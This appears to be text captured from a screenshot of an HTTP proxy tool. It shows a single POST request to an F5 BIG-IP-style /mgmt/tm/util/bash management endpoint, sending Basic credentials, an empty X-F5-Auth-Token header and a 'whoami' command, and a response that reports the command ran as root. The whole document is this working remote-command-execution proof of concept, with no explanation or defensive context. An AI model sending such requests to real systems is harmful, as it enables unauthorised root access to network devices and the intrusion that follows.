 1 × ...
Go Cancel < ▼ > ▼
Request
Raw Params Headers Hex
POST /mgmt/tm/util/bash HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0) Gecko/20100101
Firefox/86.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Authorization: Basic YWRtaW46QVNhc1M=
X-F5-Auth-Token:
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 43
{"command":"run","utilCmdArgs":"-c whoami"}
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sat, 11 Jun 2011 23:55:08 GMT
Server: Jetty(9.2.22.v20170606)
X-Frame-Options: SAMEORIGIN
Strict-Transport-Security: max-age=16070400; includeSubDomains
Content-Type: application/json; charset=UTF-8
Allow:
Pragma: no-cache
Cache-Control: no-store
Cache-Control: no-cache
Cache-Control: must-revalidate
Expires: -1
Content-Length: 99
X-Content-Type-Options: nosniff
X-XSS-Protection: 1; mode=block
Content-Security-Policy: default-src 'self'  'unsafe-inline' 'unsafe-eval' data: blob:; img-src 'self' data:  http://127.4.1.1 http://127.4.2.1
Connection: close
{"kind":"tm:util:bash:runstate","command":"run","utilCmdArgs":"-c whoami","commandResult":"root\n"}